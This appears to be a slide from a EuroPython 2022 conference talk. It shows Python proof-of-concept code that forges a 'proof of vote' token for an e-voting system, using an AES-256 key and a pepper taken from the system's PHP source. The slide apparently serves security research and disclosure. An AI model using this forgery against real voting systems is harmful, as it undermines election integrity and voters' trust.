 Generating a fake “Proof of vote”
# AES256 key hardcoded in the PHP script
PROOF_AES_KEY = unhexlify("066b15fa7aede48e9591c980bf86d6791665a755477b4dd668b7b3737aaa6f27")
# PEPPER randomness hardcoded in the PHP script
# Odly enough, it is composed of hexadecimal characters, but is appended to the data as-is
# (instead of using the actual binary data represented by the hexadecimal)
PROOF_HASH_PEPPER = b'c489adbfa56334cab31a42775ff51cfb0c1752dba7d747259ff9e0f3456d33bbf47563255
def armor(raw: bytes) -> str:
return base64.b64encode(raw).decode().replace("=", "@").replace("+", "-").replace("/", "_")
def generate_invalid_proof():
# Generate 5 random pseudo sha512 hashes
hashes = [sha512(secrets.token_bytes()).digest() for _ in range(5)]
data = b"".join(hashes)
# Extraction des données binaires : en-tête puis padding jusque 32 octets puis tour
# puis 5 hashes de 64 caractères en fin de paquet (le début étant l'aléa pour CBC)
data = b"!BB-PRF!" + secrets.token_bytes(32) + b"".join(hashes)
# Compute CRC32
crc = crc32(data + PROOF_HASH_PEPPER)
data_and_crc = data + pack("<q", crc)
# Encrypt
iv = secrets.token_bytes(16)
cipher = Cipher(algorithms.AES(PROOF_AES_KEY), modes.CBC(iv))
encryptor = cipher.encryptor()
padder = padding.PKCS7(len(PROOF_AES_KEY) * 8).padder()
data_with_crc_and_padding = padder.update(data_and_crc) + padder.finalize()
ciphered = encryptor.update(data_with_crc_and_padding) + encryptor.finalize()
return armor(iv + ciphered)
THE AUDITORIUM
EuroPython
DUBLIN & REMOTE 11-17 July, 2022